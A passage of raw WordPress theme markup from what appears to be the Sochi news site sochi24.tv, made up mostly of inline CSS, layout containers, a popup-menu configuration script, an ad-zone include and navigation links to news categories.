 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39770";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7954";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 